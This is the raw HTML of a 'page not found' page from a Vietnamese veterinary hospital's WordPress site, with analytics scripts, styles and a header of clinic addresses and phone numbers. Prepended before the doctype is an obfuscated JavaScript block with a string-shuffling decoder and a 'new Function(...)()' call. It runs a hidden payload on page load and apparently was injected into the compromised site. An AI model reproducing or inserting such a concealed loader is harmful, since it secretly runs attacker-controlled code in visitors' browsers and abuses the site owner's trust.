_0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script><!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css" crossorigin="anonymous">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.theme.default.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/style.css" />
<link rel="shortcut icon" href="" type="image/x-icon" />
<meta name="google-site-verification" content="i5hs4s0AwMJC-IZ_w5jbxLDK_uktWTZoX-E5pok4rv0" />
<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" integrity="sha384-vFJXuSJphROIrBnz7yo7oB41mKfc8JzQZiCq4NCceLEaO4IHwicKwpJf9c9IpFgh" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js" integrity="sha384-alpBpkh1PFOepccYVYDB4do5UnbKysX5WZXm3XxPqe5iKTfUKjNkCk9SaVuEZflJ" crossorigin="anonymous"></script>
<script src="https://dreampet.com.vn/wp-content/themes/lindo-builder/js/owl.carousel.min.js"></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHG6K5G');</script>
<!-- End Google Tag Manager -->
	<!-- Global site tag (gtag.js) - Google Ads: 10791321191 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10791321191"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10791321191');
</script>

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - BỆNH VIỆN THÚ Y DREAMPET</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:title" content="Page not found - BỆNH VIỆN THÚ Y DREAMPET" />
	<meta property="og:site_name" content="BỆNH VIỆN THÚ Y DREAMPET" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dreampet.com.vn/#website","url":"https://dreampet.com.vn/","name":"B\u1ec6NH VI\u1ec6N TH\u00da Y DREAMPET","description":"Thi\u00ean \u0111\u01b0\u1eddng c\u1ee7a th\u00fa c\u01b0ng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dreampet.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-109282473-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-109282473-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-109282473-1', {"forceSSL":"true","page_path":'\/404.html?page=' + document.location.pathname + document.location.search + '&from=' + document.referrer} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreampet.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dreampet.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://dreampet.com.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.13' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dreampet.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://dreampet.com.vn/wp-content/uploads/maxmegamenu/style.css?ver=abd29b' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dreampet.com.vn/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://dreampet.com.vn/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/dreampet.com.vn","hash_tracking":"false","ua":"UA-109282473-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dreampet.com.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreampet.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dreampet.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.0.1" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}.goog-te-banner-frame{visibility:hidden!important;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><script>var ms_grabbing_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.10 - Responsive Touch Image Slider | avt.li/msf" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:700;font-style:normal;color:#333;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:700;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2V4BWTJT2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y2V4BWTJT2');
</script>	
<meta name="google-site-verification" content="nkn1CktdwlLrEh7kwDGkiWOaGn9uF9oQ_0gJcVJHWc8" />
</head>
<body class="error404 theme-lindo-builder _masterslider _ms_version_3.7.10 woocommerce-no-js mega-menu-menu-1">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHG6K5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-186891976-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-186891976-1');
</script>
	
	
<header>
  <section class="lindo_section lindo-header">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-1"> <a href="https://dreampet.com.vn" title="BỆNH VIỆN THÚ Y DREAMPET" class="logo"> <img src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="logo BỆNH VIỆN THÚ Y DREAMPET"> </a> </div>
        <div class="col-12 col-md-7">
          <div class="header_info">
                        <h2 class="hseo">BỆNH VIỆN THÚ Y DREAMPET - KHÁM ĐIỀU TRỊ BỆNH TẠI NHÀ</h2>
            			<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a style="color:#F00" href="tel:0966109688"><strong>0966.109.688</strong></a></p> 
<p>  <strong>CS 2:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a style="color:#F00" href="tel:0357999866"><strong>0357.999.866</strong>
				</a></p>    
            <p><strong>  Phục vụ tại nhà các quận: </strong>Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm ...- <a style="color:#F00" href="tel:0901203999"><strong>0901.203.999</strong>
              </a>
              </p>
          </div>
        </div>
        <div class="col-6 col-md-2">
          <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
          <p style="margin-top:8px"> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> </p>
        </div>
        <div class="col-6 col-md-2">
          <p>Languages</p>
          <div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Korean'><a href='#' title='Korean' class='nturl notranslate ko flag Korean'></a></li><li id='Vietnamese'><a href='#' title='Vietnamese' class='nturl notranslate vi flag Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div> </div>
      </div>
    </div>
  </section>
  <div class="clearfix"></div>
  <section class="lindo_section lindo-menu">
    <div class="container">
      <div class="row">
        <div class="col w-100">
